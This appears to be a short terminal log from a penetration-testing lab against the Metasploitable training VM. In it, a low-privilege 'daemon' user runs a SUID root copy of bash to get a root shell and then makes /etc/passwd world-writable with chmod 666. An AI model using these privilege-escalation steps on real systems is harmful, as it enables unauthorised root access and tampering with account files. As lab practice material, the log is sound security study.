 daemon@metasploitable:/tmp$ ls -l /tmp/rootbash
ls -l /tmp/rootbash
-rwsr-xr-x 1 root root 701808 Nov 15 18:24 /tmp/rootbash
daemon@metasploitable:/tmp$ -rwsr-xr-x 1 root root 701808 Nov 15 18:24 /tmp/rootbash
bashr-xr-x 1 root root 701808 Nov 15 18:24 /tmp/root
bash: -rwsr-xr-x: command not found
daemon@metasploitable:/tmp$ /tmp/rootbash -p
/tmp/rootbash -p
rootbash-3.2# chmod 666 /etc/passwd
chmod 666 /etc/passwd
rootbash-3.2# ls -l /etc/passwd
ls -l /etc/passwd
-rw-rw-rw- 1 root root 1581 May 13  2012 /etc/passwd
rootbash-3.2#
KALI